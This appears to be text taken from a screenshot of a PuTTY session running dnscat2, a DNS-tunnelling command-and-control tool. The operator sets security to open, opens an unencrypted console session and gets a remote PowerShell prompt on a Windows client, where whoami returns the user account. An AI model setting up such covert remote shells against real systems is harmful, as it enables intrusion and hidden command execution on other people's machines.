 192.168.1.235 - PuTTY
will connect directly on UDP port 53.
set security=open
Security policy changed: Client can decide on security level
dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
dnscat2>
dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Demo>
unnamed 1> whoami
unnamed 1> desktop-pvj784g\luis
PS C:\Demo>